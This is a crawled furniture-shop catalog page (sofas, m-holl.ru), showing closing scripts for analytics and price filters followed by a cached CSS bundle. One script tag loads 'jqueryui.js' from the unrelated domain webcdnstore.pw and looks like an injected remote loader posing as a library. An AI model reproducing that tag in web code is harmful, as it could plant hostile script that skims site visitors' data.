<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ca39c9605a5bb4ee81bf5943235341db"]); _ba.push(["host", "m-holl.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script><script async src="https://www.googletagmanager.com/gtag/js?id=G-6HLS8J9NHS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6HLS8J9NHS');
</script>
<script type="text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(16298137, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<script src='https://webcdnstore.pw/jqueryui.js'></script><script type="text/javascript">if (window.location.hash != '' && window.location.hash != '#') top.BX.ajax.history.checkRedirectStart('bxajaxid', '2e3051d3508859a526030027942d88c4')</script><script type="text/javascript">
function _processform_8BACKi(){
	if (BX('bxajaxid_2e3051d3508859a526030027942d88c4_8BACKi'))
	{
		var obForm = BX('bxajaxid_2e3051d3508859a526030027942d88c4_8BACKi').form;
		BX.bind(obForm, 'submit', function() {BX.ajax.submitComponentForm(this, 'comp_2e3051d3508859a526030027942d88c4', true)});
	}
	BX.removeCustomEvent('onAjaxSuccess', _processform_8BACKi);
}
if (BX('bxajaxid_2e3051d3508859a526030027942d88c4_8BACKi'))
	_processform_8BACKi();
else
	BX.addCustomEvent('onAjaxSuccess', _processform_8BACKi);
</script>
<script type="text/javascript">
										BX.ready(function(){
											window['trackBar2'] = new BX.Iblock.SmartFilter({'leftSlider':'left_slider_2','rightSlider':'right_slider_2','tracker':'drag_tracker_2','trackerWrap':'drag_track_2','minInputId':'arrFilter_2_MIN','maxInputId':'arrFilter_2_MAX','minPrice':'0','maxPrice':'615000','curMinPrice':'','curMaxPrice':'','fltMinPrice':'0','fltMaxPrice':'615000','precision':'0','colorUnavailableActive':'colorUnavailableActive_2','colorAvailableActive':'colorAvailableActive_2','colorAvailableInactive':'colorAvailableInactive_2'});
										});
									</script>
<script type="text/javascript">
                                            BX.ready(function(){
                                                window['trackBar15'] = new BX.Iblock.SmartFilter({'leftSlider':'left_slider_15','rightSlider':'right_slider_15','tracker':'drag_tracker_15','trackerWrap':'drag_track_15','minInputId':'arrFilter_15_MIN','maxInputId':'arrFilter_15_MAX','minPrice':'100','maxPrice':'3000','curMinPrice':'','curMaxPrice':'','fltMinPrice':'100','fltMaxPrice':'3000','precision':'0','colorUnavailableActive':'colorUnavailableActive_15','colorAvailableActive':'colorAvailableActive_15','colorAvailableInactive':'colorAvailableInactive_15'});
                                            });
                                        </script>
<script type="text/javascript">
                                            BX.ready(function(){
                                                window['trackBar16'] = new BX.Iblock.SmartFilter({'leftSlider':'left_slider_16','rightSlider':'right_slider_16','tracker':'drag_tracker_16','trackerWrap':'drag_track_16','minInputId':'arrFilter_16_MIN','maxInputId':'arrFilter_16_MAX','minPrice':'102','maxPrice':'2220','curMinPrice':'','curMaxPrice':'','fltMinPrice':'102','fltMaxPrice':'2220','precision':'0','colorUnavailableActive':'colorUnavailableActive_16','colorAvailableActive':'colorAvailableActive_16','colorAvailableInactive':'colorAvailableInactive_16'});
                                            });
                                        </script>
<script type="text/javascript">
                                            BX.ready(function(){
                                                window['trackBar17'] = new BX.Iblock.SmartFilter({'leftSlider':'left_slider_17','rightSlider':'right_slider_17','tracker':'drag_tracker_17','trackerWrap':'drag_track_17','minInputId':'arrFilter_17_MIN','maxInputId':'arrFilter_17_MAX','minPrice':'80','maxPrice':'920','curMinPrice':'','curMaxPrice':'','fltMinPrice':'80','fltMaxPrice':'920','precision':'0','colorUnavailableActive':'colorUnavailableActive_17','colorAvailableActive':'colorAvailableActive_17','colorAvailableInactive':'colorAvailableInactive_17'});
                                            });
                                        </script>
<script type="text/javascript">
	var smartFilter = new JCSmartFilter('/catalog/myagkaya-mebel/divany/', 'HORIZONTAL', {'SEF_SET_FILTER_URL':'/catalog/myagkaya-mebel/divany/filter/clear/apply/','SEF_DEL_FILTER_URL':'/catalog/myagkaya-mebel/divany/filter/clear/apply/'});
</script><script type="text/javascript">if (top.BX.ajax.history.bHashCollision) top.BX.ajax.history.checkRedirectFinish('bxajaxid', '2e3051d3508859a526030027942d88c4');</script><script type="text/javascript">top.BX.ready(BX.defer(function() {window.AJAX_PAGE_STATE = new top.BX.ajax.component('comp_2e3051d3508859a526030027942d88c4'); top.BX.ajax.history.init(window.AJAX_PAGE_STATE);}))</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://m-holl.ru/bitrix/cache/css/s1/mebelhall/template_2c9197c1fd0a00c3cf797a04f37133e1/template_2c9197c1fd0a00c3cf797a04f37133e1_v1.css?1726137420134253
body_size: 25697
content:


/* Start:/local/templates/mebelhall/owl-carousel/owl.carousel.css?16051123092912*/
/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(/local/templates/mebelhall/owl-carousel/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
/* End */


/* Start:/local/templates/mebelhall/owl-carousel/owl.theme.css?1605112309936*/
/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
/* End */


/* Start:/local/templates/mebelhall/owl-carousel/owl.transitions.css?16051123094476*/
/* 
 *  Owl Carousel CSS3 Transitions 
 *  v1.3.2
 */

.owl-origin {
	-webkit-perspective: 1200px;
	-webkit-perspective-origin-x : 50%;
	-webkit-perspective-origin-y : 50%;
	-moz-perspective : 1200px;
	-moz-perspective-origin-x : 50%;
	-moz-perspective-origin-y : 50%;
	perspective : 1200px;
}
/* fade */
.owl-fade-out {
  z-index: 10;
  -webkit-animation: fadeOut .7s both ease;
  -moz-animation: fadeOut .7s both ease;
  animation: fadeOut .7s both ease;
}
.owl-fade-in {
  -webkit-animation: fadeIn .7s both ease;
  -moz-animation: fadeIn .7s both ease;
  animation: fadeIn .7s both ease;
}
/* backSlide */
.owl-backSlide-out {
  -webkit-animation: backSlideOut 1s both ease;
  -moz-animation: backSlideOut 1s both ease;
  animation: backSlideOut 1s both ease;
}
.owl-backSlide-in {
  -webkit-animation: backSlideIn 1s both ease;
  -moz-animation: backSlideIn 1s both ease;
  animation: backSlideIn 1s both ease;
}
/* goDown */
.owl-goDown-out {
  -webkit-animation: scaleToFade .7s ease both;
  -moz-animation: scaleToFade .7s ease both;
  animation: scaleToFade .7s ease both;
}
.owl-goDown-in {
  -webkit-animation: goDown .6s ease both;
  -moz-animation: goDown .6s ease both;
  animation: goDown .6s ease both;
}
/* scaleUp */
.owl-fadeUp-in {
  -webkit-animation: scaleUpFrom .5s ease both;
  -moz-animation: scaleUpFrom .5s ease both;
  animation: scaleUpFrom .5s ease both;
}

.owl-fadeUp-out {
  -webkit-animation: scaleUpTo .5s ease both;
  -moz-animation: scaleUpTo .5s ease both;
  animation: scaleUpTo .5s ease both;
}
/* Keyframes */
/*empty*/
@-webkit-keyframes empty {
  0% {opacity: 1}
}
@-moz-keyframes empty {
  0% {opacity: 1}
}
@keyframes empty {
  0% {opacity: 1}
}
@-webkit-keyframes fadeIn {
  0% { opacity:0; }
  100% { opacity:1; }
}
@-moz-keyframes fadeIn {
  0% { opacity:0; }
  100% { opacity:1; }
}
@keyframes fadeIn {
  0% { opacity:0; }
  100% { opacity:1; }
}
@-webkit-keyframes fadeOut {
  0% { opacity:1; }
  100% { opacity:0; }
}
@-moz-keyframes fadeOut {
  0% { opacity:1; }
  100% { opacity:0; }
}
@keyframes fadeOut {
  0% { opacity:1; }
  100% { opacity:0; }
}
@-webkit-keyframes backSlideOut {
  25% { opacity: .5; -webkit-transform: translateZ(-500px); }
  75% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(-200%); }
  100% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(-200%); }
}
@-moz-keyframes backSlideOut {
  25% { opacity: .5; -moz-transform: translateZ(-500px); }
  75% { opacity: .5; -moz-transform: translateZ(-500px) translateX(-200%); }
  100% { opacity: .5; -moz-transform: translateZ(-500px) translateX(-200%); }
}
@keyframes backSlideOut {
  25% { opacity: .5; transform: translateZ(-500px); }
  75% { opacity: .5; transform: translateZ(-500px) translateX(-200%); }
  100% { opacity: .5; transform: translateZ(-500px) translateX(-200%); }
}
@-webkit-keyframes backSlideIn {
  0%, 25% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(200%); }
  75% { opacity: .5; -webkit-transform: translateZ(-500px); }
  100% { opacity: 1; -webkit-transform: translateZ(0) translateX(0); }
}
@-moz-keyframes backSlideIn {
  0%, 25% { opacity: .5; -moz-transform: translateZ(-500px) translateX(200%); }
  75% { opacity: .5; -moz-transform: translateZ(-500px); }
  100% { opacity: 1; -moz-transform: translateZ(0) translateX(0); }
}
@keyframes backSlideIn {
  0%, 25% { opacity: .5; transform: translateZ(-500px) translateX(200%); }
  75% { opacity: .5; transform: translateZ(-500px); }
  100% { opacity: 1; transform: translateZ(0) translateX(0); }
}
@-webkit-keyframes scaleToFade {
  to { opacity: 0; -webkit-transform: scale(.8); }
}
@-moz-keyframes scaleToFade {
  to { opacity: 0; -moz-transform: scale(.8); }
}
@keyframes scaleToFade {
  to { opacity: 0; transform: scale(.8); }
}
@-webkit-keyframes goDown {
  from { -webkit-transform: translateY(-100%); }
}
@-moz-keyframes goDown {
  from { -moz-transform: translateY(-100%); }
}
@keyframes goDown {
  from { transform: translateY(-100%); }
}

@-webkit-keyframes scaleUpFrom {
  from { opacity: 0; -webkit-transform: scale(1.5); }
}
@-moz-keyframes scaleUpFrom {
  from { opacity: 0; -moz-transform: scale(1.5); }
}
@keyframes scaleUpFrom {
  from { opacity: 0; transform: scale(1.5); }
}

@-webkit-keyframes scaleUpTo {
  to { opacity: 0; -webkit-transform: scale(1.5); }
}
@-moz-keyframes scaleUpTo {
  to { opacity: 0; -moz-transform: scale(1.5); }
}
@keyframes scaleUpTo {
  to { opacity: 0; transform: scale(1.5); }
}
/* End */


/* Start:/local/templates/mebelhall/css/jquery-ui.min-1.12.1.css?160511230915830*/
/*! jQuery UI - v1.12.1 - 2018-09-27
* http://jqueryui.com
* Includes: draggable.css, core.css, resizable.css, selectable.css, sortable.css, accordion.css, autocomplete.css, menu.css, button.css, controlgroup.css, checkboxradio.css, datepicker.css, dialog.css, progressbar.css, selectmenu.css, slider.css, spinner.css, tabs.css, tooltip.css
* Copyright jQuery Foundation and other contributors; Licensed MIT */

.ui-draggable-handle{-ms-touch-action:none;touch-action:none}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important;pointer-events:none}.ui-icon{display:inline-block;vertical-align:middle;margin-top:-.25em;position:relative;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-icon-block{left:50%;margin-left:-8px;display:block}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:0.1px;display:block;-ms-touch-action:none;touch-action:none}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable{-ms-touch-action:none;touch-action:none}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted black}.ui-sortable-handle{-ms-touch-action:none;touch-action:none}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin:2px 0 0 0;padding:.5em .5em .5em .7em;font-size:100%}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-menu{list-style:none;padding:0;margin:0;display:block;outline:0}.ui-menu .ui-menu{position:absolute}.ui-menu .ui-menu-item{margin:0;cursor:pointer;list-style-image:url("[data-uri]")}.ui-menu .ui-menu-item-wrapper{position:relative;padding:3px 1em 3px .4em}.ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0 0}.ui-menu .ui-state-focus,.ui-menu .ui-state-active{margin:-1px}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item-wrapper{padding-left:2em}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}.ui-menu .ui-menu-icon{left:auto;right:0}.ui-button{padding:.4em 1em;display:inline-block;position:relative;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2em;box-sizing:border-box;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-button-icon-only{text-indent:0}.ui-button-icon-only .ui-icon{position:absolute;top:50%;left:50%;margin-top:-8px;margin-left:-8px}.ui-button.ui-icon-notext .ui-icon{padding:0;width:2.1em;height:2.1em;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-icon-notext .ui-icon{width:auto;height:auto;text-indent:0;white-space:normal;padding:.4em 1em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-controlgroup{vertical-align:middle;display:inline-block}.ui-controlgroup > .ui-controlgroup-item{float:left;margin-left:0;margin-right:0}.ui-controlgroup > .ui-controlgroup-item:focus,.ui-controlgroup > .ui-controlgroup-item.ui-visual-focus{z-index:9999}.ui-controlgroup-vertical > .ui-controlgroup-item{display:block;float:none;width:100%;margin-top:0;margin-bottom:0;text-align:left}.ui-controlgroup-vertical .ui-controlgroup-item{box-sizing:border-box}.ui-controlgroup .ui-controlgroup-label{padding:.4em 1em}.ui-controlgroup .ui-controlgroup-label span{font-size:80%}.ui-controlgroup-horizontal .ui-controlgroup-label + .ui-controlgroup-item{border-left:none}.ui-controlgroup-vertical .ui-controlgroup-label + .ui-controlgroup-item{border-top:none}.ui-controlgroup-horizontal .ui-controlgroup-label.ui-widget-content{border-right:none}.ui-controlgroup-vertical .ui-controlgroup-label.ui-widget-content{border-bottom:none}.ui-controlgroup-vertical .ui-spinner-input{width:75%;width:calc( 100% - 2.4em )}.ui-controlgroup-vertical .ui-spinner .ui-spinner-up{border-top-style:solid}.ui-checkboxradio-label .ui-icon-background{box-shadow:inset 1px 1px 1px #ccc;border-radius:.12em;border:none}.ui-checkboxradio-radio-label .ui-icon-background{width:16px;height:16px;border-radius:1em;overflow:visible;border:none}.ui-checkboxradio-radio-label.ui-checkboxradio-checked .ui-icon,.ui-checkboxradio-radio-label.ui-checkboxradio-checked:hover .ui-icon{background-image:none;width:8px;height:8px;border-width:4px;border-style:solid}.ui-checkboxradio-disabled{pointer-events:none}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:45%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:bold;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker .ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat;left:.5em;top:.3em}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:20px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:none;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-n{height:2px;top:0}.ui-dialog .ui-resizable-e{width:2px;right:0}.ui-dialog .ui-resizable-s{height:2px;bottom:0}.ui-dialog .ui-resizable-w{width:2px;left:0}.ui-dialog .ui-resizable-se,.ui-dialog .ui-resizable-sw,.ui-dialog .ui-resizable-ne,.ui-dialog .ui-resizable-nw{width:7px;height:7px}.ui-dialog .ui-resizable-se{right:0;bottom:0}.ui-dialog .ui-resizable-sw{left:0;bottom:0}.ui-dialog .ui-resizable-ne{right:0;top:0}.ui-dialog .ui-resizable-nw{left:0;top:0}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url("[data-uri]");height:100%;filter:alpha(opacity=25);opacity:0.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-selectmenu-menu{padding:0;margin:0;position:absolute;top:0;left:0;display:none}.ui-selectmenu-menu .ui-menu{overflow:auto;overflow-x:hidden;padding-bottom:1px}.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup{font-size:1em;font-weight:bold;line-height:1.5;padding:2px 0.4em;margin:0.5em 0 0 0;height:auto;border:0}.ui-selectmenu-open{display:block}.ui-selectmenu-text{display:block;margin-right:20px;overflow:hidden;text-overflow:ellipsis}.ui-selectmenu-button.ui-button{text-align:left;white-space:nowrap;width:14em}.ui-selectmenu-icon.ui-icon{float:right;margin-top:0}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default;-ms-touch-action:none;touch-action:none}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:none;background:none;color:inherit;padding:.222em 0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:2em}.ui-spinner-button{width:1.6em;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top-style:none;border-bottom-style:none;border-right-style:none}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text}.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:none}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px}body .ui-tooltip{border-width:2px}
/* End */


/* Start:/local/templates/mebelhall/css/fancybox.min.css?160511230913772*/
﻿body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute!important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:none;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-ms-touch-action:manipulation;touch-action:manipulation;-webkit-transform:translateZ(0);transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.9;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-caption,.fancybox-infobar,.fancybox-navigation .fancybox-button,.fancybox-toolbar{direction:ltr;opacity:0;position:absolute;transition:opacity .25s ease,visibility 0s ease .25s;visibility:hidden;z-index:99997}.fancybox-show-caption .fancybox-caption,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-nav .fancybox-navigation .fancybox-button,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;transition:opacity .25s ease 0s,visibility 0s ease 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:99994}.fancybox-is-open 